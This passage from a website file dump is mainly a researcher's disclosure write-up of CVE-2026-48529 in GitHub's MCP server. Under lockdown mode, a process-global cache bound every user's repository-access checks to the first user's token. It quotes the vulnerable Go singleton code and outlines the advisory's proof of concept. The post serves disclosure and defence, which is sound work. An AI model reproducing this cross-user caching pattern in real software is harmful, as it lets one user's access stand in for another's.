    <li id="ref-11">Google Project Zero / DeepMind, Big Sleep team. <a href="https://projectzero.google/2024/10/from-naptime-to-big-sleep.html?m=1">From Naptime to Big Sleep: Using Large Language Models To Catch Vulnerabilities In Real-World Code</a>. Page displays 1 November 2024; discovery reported in early October 2024.</li>
  </ol>
</article></main>
<footer class="wrap"><a href="../../#writing">← all writing</a> · <a href="#article">Back to top</a> · <a href="https://github.com/matte1782">GitHub</a></footer>
</body></html>
</file>



<file: writing/github-mcp-confused-deputy/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>A confused deputy in GitHub's own MCP server · Matteo Panzeri</title>
<meta name="description" content="CVE-2026-48529: in lockdown mode, github-mcp-server bound every user's repository-access checks to the first user's token. A real instance of my named authz-confusion specialization and the sibling-diff discovery method, and an honest account of what a single disclosure is and is not worth." />
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%2312110f'/%3E%3Cpath d='M5 21 L12 20 L16 22 L16 10 L24 11 L27 11' fill='none' stroke='%23e0a458' stroke-width='2.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
<link rel="stylesheet" href="../../assets/fonts/fonts.css" />
<style>
  :root{
    --bg:#12110f; --bg2:#1a1815; --panel:#16140f;
    --ink:#ece9e2; --dim:#9b968b; --faint:#6c685f;
    --line:rgba(236,233,226,.10); --line2:rgba(236,233,226,.06);
    --signal:#e0a458; --signal-soft:rgba(224,164,88,.16);
    --ok:#9bb06a;
    --serif:"Fraunces",Georgia,serif; --sans:"Hanken Grotesk",system-ui,sans-serif; --mono:"Geist Mono",ui-monospace,monospace;
  }
  @view-transition{ navigation:auto }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{margin:0; background:var(--bg); color:var(--ink); font-family:var(--sans); font-size:18px; line-height:1.7; -webkit-font-smoothing:antialiased}
  body::before{content:""; position:fixed; inset:0; pointer-events:none; z-index:0; opacity:.45;
    background-image:linear-gradient(var(--line2) 1px,transparent 1px),linear-gradient(90deg,var(--line2) 1px,transparent 1px);
    background-size:64px 64px; mask-image:radial-gradient(circle at 50% 0%,#000,transparent 60%)}
  a{color:var(--signal); text-decoration:none} a:hover{text-decoration:underline; text-underline-offset:3px}
  ::selection{background:var(--signal-soft)}
  .wrap{position:relative; z-index:1; max-width:720px; margin:0 auto; padding:0 28px}

  header{border-bottom:1px solid var(--line)}
  .bar{display:flex; align-items:center; justify-content:space-between; max-width:720px; margin:0 auto; padding:16px 28px; font-family:var(--mono); font-size:13px}
  .bar .who{color:var(--ink)} .bar .who .slash{color:var(--signal)}
  .bar a{color:var(--dim)} .bar a:hover{color:var(--signal); text-decoration:none}

  article{padding:64px 0 24px}
  .kicker{font-family:var(--mono); font-size:12px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 20px}
  h1{font-family:var(--serif); font-weight:380; font-size:clamp(30px,5vw,46px); line-height:1.08; letter-spacing:-.015em; margin:0 0 18px; view-transition-name:post-title}
  .dek{font-size:20px; color:var(--dim); margin:0 0 24px; line-height:1.5}
  .byline{font-family:var(--mono); font-size:12.5px; color:var(--faint); padding-bottom:30px; border-bottom:1px solid var(--line); margin-bottom:8px}

  article h2{font-family:var(--mono); font-size:12.5px; color:var(--signal); letter-spacing:.12em; text-transform:uppercase; margin:46px 0 16px; display:flex; align-items:center; gap:12px}
  article h2::before{content:""; width:20px; height:1px; background:var(--signal)}
  article p{margin:0 0 20px; color:#d7d4cc}
  article strong,article b{color:var(--ink); font-weight:600}
  article em{font-style:italic; color:var(--ink)}
  article ul{margin:0 0 20px; padding-left:0; list-style:none}
  article li{position:relative; padding-left:22px; margin:0 0 10px; color:#cfccc4}
  article li::before{content:""; position:absolute; left:4px; top:13px; width:6px; height:1px; background:var(--signal)}
  code,.term{font-family:var(--mono); font-size:.86em; color:var(--ink); background:var(--bg2); padding:1px 6px; border-radius:4px; border:1px solid var(--line2)}
  pre{background:var(--bg2); border:1px solid var(--line2); border-radius:8px; padding:16px 18px; overflow-x:auto; font-family:var(--mono); font-size:13px; line-height:1.6; color:#cfccc4; margin:0 0 22px}
  pre .c{color:var(--faint)}

  .limits{border-left:2px solid var(--signal-soft); padding-left:20px}
  .refs{font-size:14px; color:var(--dim); counter-reset:r}
  .refs li{padding-left:30px}
  .refs li::before{counter-increment:r; content:counter(r); left:0; top:2px; width:auto; height:auto; background:none; font-family:var(--mono); font-size:11px; color:var(--signal)}

  footer{border-top:1px solid var(--line); margin-top:48px; padding:30px 0 64px; font-family:var(--mono); font-size:13px; color:var(--faint)}
  footer a{color:var(--dim)} footer a:hover{color:var(--signal)}

  @media (prefers-reduced-motion:no-preference){
    article>*{animation:fade .5s both} @keyframes fade{from{opacity:0;transform:translateY(8px)}to{opacity:1}}
  }
  @media (max-width:600px){
    article{padding:52px 0 24px}
    footer a{overflow-wrap:anywhere}
  }
</style>
</head>
<body>
<header>
  <div class="bar">
    <span class="who">Matteo Panzeri<span class="slash">/</span></span>
    <a href="../../">&larr; index</a>
  </div>
</header>

<main class="wrap">
<article>
  <p class="kicker">Notebook · 2026-06-09</p>
  <h1>A confused deputy in GitHub's own MCP server</h1>
  <p class="dek">CVE-2026-48529: in lockdown mode, github-mcp-server bound every user's repository-access checks to the first user's token. A small, real instance of the class I work on, and a reason to be honest about what finding it does and does not prove.</p>
  <p class="byline">Matteo Panzeri · AI-for-security research · co-reported with hewei-gikaku</p>

  <h2>TL;DR</h2>
  <p>The official <a href="https://github.com/github/github-mcp-server">github-mcp-server</a>, run in HTTP mode with <code>--lockdown-mode</code>, kept its repository-access cache as a single process-global object initialized with the <strong>first</strong> authenticated user's GraphQL client. Every later user shared it, so their lockdown access checks ran under the first user's token: a textbook <strong>confused deputy</strong> at the agent dispatch layer. It is now <a href="https://github.com/github/github-mcp-server/security/advisories/GHSA-pjp5-fpmr-3349">CVE-2026-48529</a> (GHSA-pjp5-fpmr-3349, CVSS 6.0, CWE-284), fixed in 1.1.2. I was credited as a reporter, alongside another researcher who reported it independently. I am writing it up not because a medium-severity bug is remarkable, but because it is a clean example of the bug class my measurement work is built around, and a good occasion to say plainly what a disclosure like this is worth.</p>

  <h2>The bug</h2>
  <p>In HTTP mode, lockdown decides whether content from external contributors is trusted or sanitized, by asking GitHub (over GraphQL) what access the caller has to a repository. The cache that answers those questions was a singleton:</p>
  <pre><span class="c">// pkg/lockdown/lockdown.go (pre-1.1.2)</span>
var (
    instance   *RepoAccessCache
    instanceMu sync.Mutex
)

func GetInstance(client *githubv4.Client, opts ...RepoAccessOption) *RepoAccessCache {
    instanceMu.Lock()
    defer instanceMu.Unlock()
    if instance == nil {
        instance = &RepoAccessCache{ client: client } <span class="c">// stored on the FIRST call only</span>
    }
    return instance <span class="c">// every later caller gets the same object, with the first client</span>
}</pre>
  <p>Per request, the server builds a GraphQL client bound to that request's token and passes it in, but the singleton's <code>client</code> field is never updated after the first initialization. So once one user has made a request, every subsequent user's lockdown checks (<code>queryRepoAccessInfo</code>, reached through <code>IsSafeContent</code>, which gates trust decisions in at least six places across the issues and pull-request handlers) execute under the <em>first</em> user's credentials. The advisory's proof of concept is minimal: build two distinct GraphQL clients, call <code>GetInstance</code> twice, observe the same pointer, the second client silently dropped. Affected versions are <code>&gt;= 0.22.0, &lt; 1.1.2</code>; the fix scopes the cache per request.</p>

  <h2>Why I care about this exact shape</h2>
  <p>My named specialization is <strong>agent tool-dispatch authorization-confusion</strong>: an authorization decision that should be made per caller, at the point a tool or agent surface dispatches a privileged action, is instead skipped, made on the wrong path, or, as here, made once and reused. The usual variant is a guard present on the REST path but missing on the agent path. This is the <em>cross-user</em> variant: the guard runs, but its identity context is global, so one principal's access silently stands in for another's. Same root, a deputy that acts with authority that is not the caller's.</p>
  <p>It is a good case because the mechanism is unglamorous and easy to miss in review: there is no missing check to grep for. The check is present; what is wrong is its <em>lifetime</em>. That is exactly the kind of thing a static read can rationalize away, and exactly why I think the interesting question is not "can a model find bugs" but "can we measure when a method actually beats a plain model call at telling the real ones from the look-alikes."</p>

  <h2>What a disclosure like this is, and is not, worth</h2>
  <p>Models now surface candidate vulnerabilities at enormous scale, so raw discovery is commoditizing. What does not commoditize is a named specialization shown through real disclosures and a repeatable way of finding them. A credited CVE in a widely-used, GitHub-owned project is a <strong>credential</strong>: one labeled, public, dup-verifiable instance of the authz-confusion class I work on, and a real example of the sibling-diff method at work. The disclosure and the method are the substance. Alongside them I build a <strong>supporting exhibit</strong>, an open, model-agnostic benchmark and non-LLM scorer (<a href="https://github.com/matte1782/sota-bench">sota_bench</a>) that measures whether a given method beats a naive single call to a frontier model, re-run on every new release, so the claim that my methods add value is something I can check rather than assert.</p>
  <p>That exhibit has already told me something I would rather not have published: on the authorization class, a static-prompt version of my own sibling-guard method <strong>lost</strong> to a naive single call (recall 0.667 versus 0.833, a signed delta of &minus;0.167 on the pinned set). The detail is in the <a href="../measurement-first/">methodology writeup</a>. I keep that result on the front page on purpose. The disclosure and the repeatable method are the substance teams hire on; the benchmark is the supporting exhibit that says, honestly, where my methods do and do not add value over the model itself, including this published loss.</p>

  <h2>Keeping myself honest</h2>
  <p>Two disciplines guard against the easy story. First, the scorer is not a model: every metric is a closed-form function of labels, and an admission floor mechanically refuses to call anything a "rate" below ten scored items, so I cannot promote an anecdote into a measured edge. Second, a commoditization watch: the one class where a method of mine currently shows an edge (decode-completeness) rests on a tiny, underpowered sample, and the edge is a single checklist behavior a stronger model could internalize on its own. So I test it against each new frontier model and pre-register what each outcome will mean before I run it. If the next model does the work my method does, the honest conclusion is that this particular heuristic commoditized, and the measurement is what lets me prove it cleanly; the durable asset stays the specialization and the discovery method, continuously re-tested.</p>

  <h2>Credit and references</h2>
  <p>This was reported independently by two people and we are both credited; I do not claim sole discovery. Thanks to the github-mcp-server maintainers for a fast, clean fix and for crediting reporters.</p>
  <ul class="refs">
    <li>Advisory: GitHub, CVE-2026-48529 / GHSA-pjp5-fpmr-3349, "Lockdown mode singleton in HTTP server causes cross-user GraphQL client confusion" (github.com/github/github-mcp-server/security/advisories/GHSA-pjp5-fpmr-3349). Fixed in 1.1.2.</li>
    <li>The measurement: sota_bench, an open model-agnostic benchmark and non-LLM scorer (github.com/matte1782/sota-bench).</li>
    <li>The honest baseline: "Measuring whether my method beats a naive frontier-model call" (the authz loss, in full).</li>
    <li>CWE-284, Improper Access Control; confused-deputy framing per the classic capability literature.</li>
  </ul>
</article>
</main>

<footer class="wrap">
  <a href="../../">&larr; matteo panzeri</a> &nbsp;·&nbsp; <a href="https://github.com/matte1782/sota-bench">sota_bench</a> &nbsp;·&nbsp; <a href="https://github.com/matte1782">github</a> &nbsp;·&nbsp; <a href="mailto:matteo1782@gmail.com">matteo1782@gmail.com</a>
</footer>
</body>
</html>
</file>

